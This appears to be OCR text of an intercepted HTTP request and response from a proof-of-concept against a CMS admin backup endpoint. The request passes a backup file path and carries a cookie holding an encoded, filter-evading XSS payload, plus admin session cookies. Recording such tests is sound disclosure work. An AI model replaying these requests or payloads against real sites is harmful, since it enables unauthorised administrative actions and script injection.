 Request
Raw Params Headers Hex
Host: www.cms.cn
Accept: */*
Origin: http://www.cms.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.81 Safari/537.36
Referer: http://www.cms.cn/admin/?datebackuplist
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=166a9e26c9e807-018ba9449d8ab-50422618-144000-166a9e26ca2539;
CNZZDATA1257137=cnzz_eid%3D1841279467-1540446987-%26ntime%3D1540446987;
temmoku_USER_First_Visit=1544061416.652;
temmoku_ORDINARY_ADMIN=hXW1zPSUHaUl0eILydEf0Q4Q0alXNeEFGRGHEZoEdLP319PHG_tkfifHQ0onnh0;
temmoku_f8da5ba6c5d0f9aab5c95decfb161b49=1544061516.295;
Hm_lvt_45afd0d5e0ac79310647ac6bc5b5e084=1544062642; zzz_adminname=admin;
zzz_adminface=..%2Fplugins%2Fface%2Fface1.png;
zzz_keys=%26amp%3Blt%3B%EF%BC%B3%EF%BC%A3%EF%BC%B2%EF%BC%A9%EF%BC%B0%EF%BC%B4%
26amp%3Bgt%3Balert%281%29%26amp%3Blt%3B%2F%EF%BC%B3%EF%BC%A3%EF%BC%B2%EF%BC%A9%
EF%BC%B0%EF%BC%B4%26amp%3Bgt%3B; PHPSESSID=99d8pj72fko72v2l2eh8p8u6p2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
path=/admin/backup/1544144413.bak
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 07 Dec 2018 02:25:01 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8